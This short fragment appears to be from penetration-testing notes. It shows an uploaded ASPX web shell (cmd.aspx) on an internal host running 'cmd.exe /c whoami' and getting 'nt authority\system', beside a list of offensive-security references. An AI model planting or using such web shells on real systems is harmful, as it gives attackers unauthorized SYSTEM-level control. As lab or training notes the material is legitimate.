 172.16.1.52/uploads/cmd.aspx
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTF
Program c:\windows\system32\cmd.exe
Arguments /c whoami
Run
nt authority\system